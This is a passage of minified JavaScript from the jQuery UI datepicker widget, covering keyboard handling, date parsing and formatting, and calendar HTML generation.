0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,a),this._updateAlternate(l),this._updateDatepicker(l)),void 0)},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var i=this._getInst(e);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e,t){var i=this._getInst(e);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var i,s,n,a=e.datepicker._getInst(t.target),o=!0,r=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),o=!1;break;case 13:return n=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",a.dpDiv),n[0]&&e.datepicker._selectDay(t.target,a.selectedMonth,a.selectedYear,n[0]),i=e.datepicker._get(a,"onSelect"),i?(s=e.datepicker._formatDate(a),i.apply(a.input?a.input[0]:null,[s,a])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),o=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),o=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?1:-1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),o=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?-1:1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),o=t.ctrlKey||t.metaKey;break;default:o=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):o=!1;o&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var i,s,n=e.datepicker._getInst(t.target);return e.datepicker._get(n,"constrainInput")?(i=e.datepicker._possibleChars(e.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(t){var i,s=e.datepicker._getInst(t.target);if(s.input.val()!==s.lastVal)try{i=e.datepicker.parseDate(e.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,e.datepicker._getFormatConfig(s)),i&&(e.datepicker._setDateFromField(s),e.datepicker._updateAlternate(s),e.datepicker._updateDatepicker(s))
}catch(n){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),!e.datepicker._isDisabledDatepicker(t)&&e.datepicker._lastInput!==t){var i,n,a,o,h,l,u;i=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==i&&(e.datepicker._curInst.dpDiv.stop(!0,!0),i&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),n=e.datepicker._get(i,"beforeShow"),a=n?n.apply(t,[t,i]):{},a!==!1&&(r(i.settings,a),i.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(i),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),o=!1,e(t).parents().each(function(){return o|="fixed"===e(this).css("position"),!o}),h={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(i),h=e.datepicker._checkOffset(i,h,o),i.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":o?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),i.inline||(l=e.datepicker._get(i,"showAnim"),u=e.datepicker._get(i,"duration"),i.dpDiv.css("z-index",s(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[l]?i.dpDiv.show(l,e.datepicker._get(i,"showOptions"),u):i.dpDiv[l||"show"](l?u:null),e.datepicker._shouldFocusInput(i)&&i.input.focus(),e.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,v=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i,s=this._getNumberOfMonths(t),n=s[1],a=17,r=t.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&t.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),t.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(t)&&t.input.focus(),t.yearshtml&&(i=t.yearshtml,setTimeout(function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),i=t.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,i,s){var n=t.dpDiv.outerWidth(),a=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,r=t.input?t.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:e(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:e(document).scrollTop());return i.left-=this._get(t,"isRTL")?n-o:0,i.left-=s&&i.left===t.input.offset().left?e(document).scrollLeft():0,i.top-=s&&i.top===t.input.offset().top+r?e(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+a>l&&l>a?Math.abs(a+r):0),i},_findPos:function(t){for(var i,s=this._getInst(t),n=this._get(s,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.filters.hidden(t));)t=t[n?"previousSibling":"nextSibling"];return i=e(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var i,s,n,a,o=this._curInst;!o||t&&o!==e.data(t,"datepicker")||this._datepickerShowing&&(i=this._get(o,"showAnim"),s=this._get(o,"duration"),n=function(){e.datepicker._tidyDialog(o)},e.effects&&(e.effects.effect[i]||e.effects[i])?o.dpDiv.hide(i,e.datepicker._get(o,"showOptions"),s,n):o.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,a=this._get(o,"onClose"),a&&a.apply(o.input?o.input[0]:null,[o.input?o.input.val():"",o]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var i=e(t.target),s=e.datepicker._getInst(i[0]);(i[0].id!==e.datepicker._mainDivId&&0===i.parents("#"+e.datepicker._mainDivId).length&&!i.hasClass(e.datepicker.markerClassName)&&!i.closest("."+e.datepicker._triggerClass).length&&e.datepicker._datepickerShowing&&(!e.datepicker._inDialog||!e.blockUI)||i.hasClass(e.datepicker.markerClassName)&&e.datepicker._curInst!==s)&&e.datepicker._hideDatepicker()}},_adjustDate:function(t,i,s){var n=e(t),a=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(a,i+("M"===s?this._get(a,"showCurrentAtPos"):0),s),this._updateDatepicker(a))},_gotoToday:function(t){var i,s=e(t),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(t,i,s){var n=e(t),a=this._getInst(n[0]);a["selected"+("M"===s?"Month":"Year")]=a["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(a),this._adjustDate(n)},_selectDay:function(t,i,s,n){var a,o=e(t);e(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||(a=this._getInst(o[0]),a.selectedDay=a.currentDay=e("a",n).html(),a.selectedMonth=a.currentMonth=i,a.selectedYear=a.currentYear=s,this._selectDate(t,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)))},_clearDate:function(t){var i=e(t);this._selectDate(i,"")},_selectDate:function(t,i){var s,n=e(t),a=this._getInst(n[0]);i=null!=i?i:this._formatDate(a),a.input&&a.input.val(i),this._updateAlternate(a),s=this._get(a,"onSelect"),s?s.apply(a.input?a.input[0]:null,[i,a]):a.input&&a.input.trigger("change"),a.inline?this._updateDatepicker(a):(this._hideDatepicker(),this._lastInput=a.input[0],"object"!=typeof a.input[0]&&a.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var i,s,n,a=this._get(t,"altField");a&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),s=this._getDate(t),n=this.formatDate(i,s,this._getFormatConfig(t)),e(a).each(function(){e(this).val(n)}))},noWeekends:function(e){var t=e.getDay();return[t>0&&6>t,""]},iso8601Week:function(e){var t,i=new Date(e.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),t=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((t-i)/864e5)/7)+1},parseDate:function(t,i,s){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,a,o,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,u="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),d=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,c=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,y=-1,b=!1,_=function(e){var i=t.length>n+1&&t.charAt(n+1)===e;return i&&n++,i},x=function(e){var t=_(e),s="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,n="y"===e?s:1,a=RegExp("^\\d{"+n+","+s+"}"),o=i.substring(h).match(a);if(!o)throw"Missing number at position "+h;return h+=o[0].length,parseInt(o[0],10)},w=function(t,s,n){var a=-1,o=e.map(_(t)?n:s,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(o,function(e,t){var s=t[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(a=t[0],h+=s.length,!1):void 0}),-1!==a)return a+1;throw"Unknown name at position "+h},k=function(){if(i.charAt(h)!==t.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;t.length>n;n++)if(b)"'"!==t.charAt(n)||_("'")?k():b=!1;else switch(t.charAt(n)){case"d":v=x("d");break;case"D":w("D",d,c);break;case"o":y=x("o");break;case"m":g=x("m");break;case"M":g=w("M",p,f);break;case"y":m=x("y");break;case"@":r=new Date(x("@")),m=r.getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"!":r=new Date((x("!")-this._ticksTo1970)/1e4),m=r.getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"'":_("'")?k():b=!0;break;default:k()}if(i.length>h&&(o=i.substr(h),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===m?m=(new Date).getFullYear():100>m&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(u>=m?0:-100)),y>-1)for(g=1,v=y;;){if(a=this._getDaysInMonth(m,g-1),a>=v)break;g++,v-=a}if(r=this._daylightSavingAdjust(new Date(m,g-1,v)),r.getFullYear()!==m||r.getMonth()+1!==g||r.getDate()!==v)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(e,t,i){if(!t)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(t){var i=e.length>s+1&&e.charAt(s+1)===t;return i&&s++,i},l=function(e,t,i){var s=""+t;if(h(e))for(;i>s.length;)s="0"+s;return s},u=function(e,t,i,s){return h(e)?s[t]:i[t]},d="",c=!1;if(t)for(s=0;e.length>s;s++)if(c)"'"!==e.charAt(s)||h("'")?d+=e.charAt(s):c=!1;else switch(e.charAt(s)){case"d":d+=l("d",t.getDate(),2);break;case"D":d+=u("D",t.getDay(),n,a);break;case"o":d+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=l("m",t.getMonth()+1,2);break;case"M":d+=u("M",t.getMonth(),o,r);break;case"y":d+=h("y")?t.getFullYear():(10>t.getYear()%100?"0":"")+t.getYear()%100;break;case"@":d+=t.getTime();break;case"!":d+=1e4*t.getTime()+this._ticksTo1970;break;case"'":h("'")?d+="'":c=!0;break;default:d+=e.charAt(s)}return d},_possibleChars:function(e){var t,i="",s=!1,n=function(i){var s=e.length>t+1&&e.charAt(t+1)===i;return s&&t++,s};for(t=0;e.length>t;t++)if(s)"'"!==e.charAt(t)||n("'")?i+=e.charAt(t):s=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=e.charAt(t)}return i},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),s=e.lastVal=e.input?e.input.val():null,n=this._getDefaultDate(e),a=n,o=this._getFormatConfig(e);try{a=this.parseDate(i,s,o)||n}catch(r){s=t?"":s}e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),e.currentDay=s?a.getDate():0,e.currentMonth=s?a.getMonth():0,e.currentYear=s?a.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,i,s){var n=function(e){var t=new Date;return t.setDate(t.getDate()+e),t},a=function(i){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),i,e.datepicker._getFormatConfig(t))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,a=n.getFullYear(),o=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":o+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o));break;case"y":case"Y":a+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o))}l=h.exec(i)}return new Date(a,o,r)},o=null==i||""===i?s:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return o=o&&"Invalid Date"==""+o?s:o,o&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var s=!t,n=e.selectedMonth,a=e.selectedYear,o=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=o.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=o.getMonth(),e.drawYear=e.selectedYear=e.currentYear=o.getFullYear(),n===e.selectedMonth&&a===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(s?"":this._formatDate(e))},_getDate:function(e){var t=!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return t},_attachHandlers:function(t){var i=this._get(t,"stepMonths"),s="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(s,-i,"M")},next:function(){e.datepicker._adjustDate(s,+i,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(s)},selectDay:function(){return e.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(s,this,"Y"),!1}};e(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,s,n,a,o,r,h,l,u,d,c,p,f,m,g,v,y,b,_,x,w,k,T,D,S,M,N,C,A,I,P,z,H,F,E,j,O,W,L=new Date,R=this._daylightSavingAdjust(new Date(L.getFullYear(),L.getMonth(),L.getDate())),Y=this._get(e,"isRTL"),B=this._get(e,"showButtonPanel"),J=this._get(e,"hideIfNoPrevNext"),q=this._get(e,"navigationAsDateFormat"),K=this._getNumberOfMonths(e),V=this._get(e,"showCurrentAtPos"),U=this._get(e,"stepMonths"),Q=1!==K[0]||1!==K[1],G=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),X=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),Z=e.drawMonth-V,et=e.drawYear;if(0>Z&&(Z+=12,et--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-K[0]*K[1]+1,$.getDate())),t=X&&X>t?X:t;this._daylightSavingAdjust(new Date(et,Z,1))>t;)Z--,0>Z&&(Z=11,et--);for(e.drawMonth=Z,e.drawYear=et,i=this._get(e,"prevText"),i=q?this.formatDate(i,this._daylightSavingAdjust(new Date(et,Z-U,1)),this._getFormatConfig(e)):i,s=this._canAdjustMonth(e,-1,et,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":J?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(e,"nextText"),n=q?this.formatDate(n,this._daylightSavingAdjust(new Date(et,Z+U,1)),this._getFormatConfig(e)):n,a=this._canAdjustMonth(e,1,et,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":J?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",o=this._get(e,"currentText"),r=this._get(e,"gotoCurrent")&&e.currentDay?G:R,o=q?this.formatDate(o,r,this._getFormatConfig(e)):o,h=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",l=B?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(e,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(Y?"":h)+"</div>":"",u=parseInt(this._get(e,"firstDay"),10),u=isNaN(u)?0:u,d=this._get(e,"showWeek"),c=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),f=this._get(e,"monthNames"),m=this._get(e,"monthNamesShort"),g=this._get(e,"beforeShowDay"),v=this._get(e,"showOtherMonths"),y=this._get(e,"selectOtherMonths"),b=this._getDefaultDate(e),_="",w=0;K[0]>w;w++){for(k="",this.maxRows=4,T=0;K[1]>T;T++){if(D=this._daylightSavingAdjust(new Date(et,Z,e.selectedDay)),S=" ui-corner-all",M="",Q){if(M+="<div class='ui-datepicker-group",K[1]>1)switch(T){case 0:M+=" ui-datepicker-group-first",S=" ui-corner-"+(Y?"right":"left");break;case K[1]-1:M+=" ui-datepicker-group-last",S=" ui-corner-"+(Y?"left":"right");break;default:M+=" ui-datepicker-group-middle",S=""}M+="'>"}for(M+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===w?Y?a:s:"")+(/all|right/.test(S)&&0===w?Y?s:a:"")+this._generateMonthYearHeader(e,Z,et,X,$,w>0||T>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",N=d?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",x=0;7>x;x++)C=(x+u)%7,N+="<th scope='col'"+((x+u+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+c[C]+"'>"+p[C]+"</span></th>";for(M+=N+"</tr></thead><tbody>",A=this._getDaysInMonth(et,Z),et===e.selectedYear&&Z===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,A)),I=(this._getFirstDayOfMonth(et,Z)-u+7)%7,P=Math.ceil((I+A)/7),z=Q?this.maxRows>P?this.maxRows:P:P,this.maxRows=z,H=this._daylightSavingAdjust(new Date(et,Z,1-I)),F=0;z>F;F++){for(M+="<tr>",E=d?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(H)+"</td>":"",x=0;7>x;x++)j=g?g.apply(e.input?e.input[0]:null,[H]):[!0,""],O=H.getMonth()!==Z,W=O&&!y||!j[0]||X&&X>H||$&&H>$,E+="<td class='"+((x+u+6)%7>=5?" ui-datepicker-week-end":"")+(O?" ui-datepicker-other-month":"")+(H.getTime()===D.getTime()&&Z===e.selectedMonth&&e._keyEvent||b.getTime()===H.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(W?" "+this._unselectableClass+" ui-state-disabled":"")+(O&&!v?"":" "+j[1]+(H.getTime()===G.getTime()?" "+this._currentClass:"")+(H.getTime()===R.getTime()?" ui-datepicker-today":""))+"'"+(O&&!v||!j[2]?"":" title='"+j[2].replace(/'/g,"&#39;")+"'")+(W?"":" data-handler='selectDay' data-event='click' data-month='"+H.getMonth()+"' data-year='"+H.getFullYear()+"'")+">"+(O&&!v?"&#xa0;":W?"<span class='ui-state-default'>"+H.getDate()+"</span>":"<a class='ui-state-default"+(H.getTime()===R.getTime()?" ui-state-highlight":"")+(H.getTime()===G.getTime()?" ui-state-active":"")+(O?" ui-priority-secondary":"")+"' href='#'>"+H.getDate()+"</a>")+"</td>",H.setDate(H.getDate()+1),H=this._daylightSavingAdjust(H);M+=E+"</tr>"}Z++,Z>11&&(Z=0,et++),M+="</tbody></table>"+(Q?"</div>"+(K[0]>0&&T===K[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),k+=M}_+=k}return _+=l,e._keyEvent=!1,_},_generateMonthYearHeader:function(e,t,i,s,n,a,o,r){var h,l,u,d,c,p,f,m,g=this._get(e,"changeMonth"),v=this._get(e,"changeYear"),y=this._get(e,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",_="";if(a||!g)_+="<span class='ui-datepicker-month'>"+o[t]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,_+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",u=0;12>u;u++)(!h||u>=s.getMonth())&&(!l||n.getMonth()>=u)&&(_+="<option value='"+u+"'"+(u===t?" selected='selected'":"")+">"+r[u]+"</option>");_+="</select>"}if(y||(b+=_+(!a&&g&&v?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",a||!v)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(d=this._get(e,"yearRange").split(":"),c=(new Date).getFullYear(),p=function(e){var t=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?c+parseInt(e,10):parseInt(e,10);return isNaN(t)?c:t},f=p(d[0]),m=Math.max(f,p(d[1]||"")),f=s?Math.max(f,s.getFullYear()):f,m=n?Math.min(m,n.getFullYear()):m,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)e.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";e.yearshtml+="</select>",b+=e.yearshtml,e.yearshtml=null}return b+=this._get(e,"yearSuffix"),y&&(b+=(!a&&g&&v?"":"&#xa0;")+_),b+="</div>"},_adjustInstDate:function(e,t,i){var s=e.drawYear+("Y"===i?t:0),n=e.drawMonth+("M"===i?t:0),a=Math.min(e.selectedDay,this._getDaysInMonth(s,n))+("D"===i?t:0),o=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(s,n,a)));e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),n=i&&i>t?i:t;return s&&n>s?s:n},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,s){var n=this._getNumberOfMonths(e),a=this._daylightSavingAdjust(new Date(i,s+(0>t?t:n[0]*n[1]),1));return 0>t&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(e,a)},_isInRange:function(e,t){var i,s,n=this._getMinMaxDate(e,"min"),a=this._getMinMaxDate(e,"max"),o=null,r=null,h=this._get(e,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),o=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||t.getTime()>=n.getTime())&&(!a||t.getTime()<=a.getTime())&&(!o||t.getFullYear()>=o)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,s){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var n=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(s,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),n,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).mousedown(e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(i)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i))},e.datepicker=new n,e.datepicker.initialized=!1,e.datepicker.uuid=(new 